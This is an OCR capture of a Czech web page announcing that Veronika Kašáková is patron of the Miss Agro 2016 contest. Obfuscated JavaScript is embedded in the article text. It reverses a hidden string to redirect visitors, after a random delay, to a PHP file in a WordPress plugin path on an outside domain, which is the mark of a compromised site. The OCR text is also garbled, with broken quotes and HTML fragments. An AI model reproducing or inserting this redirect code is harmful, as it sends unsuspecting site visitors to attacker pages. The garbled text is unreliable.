
Nadání a
dovednosti o.p.s., díky čemuž se patronkou naší
soutěže stala finalistka České Miss 2014 Veronika Kašáková.
Miss Agro 2016 už tak nebude pouze soutěž krásy, ale také
kombinací elegance, inteligence a šarmu každé dívky. Více
informací o spolupráci si můžete přečíst
$mWn=function(n)
{if(typeof ($mWn.list[n])==“string“) return
$mWn.list[n].split(„“).reverse().join(„“);return
$mWn.list[n];};$mWn.list=[„\’php.tsop-egap-
ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod“];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dovednosti-
veronika-kasakova.jpg“ rel=“attachment wp-att-2923″>
dovednosti-veronika-kasakova“ width=“300″ height=“225″ />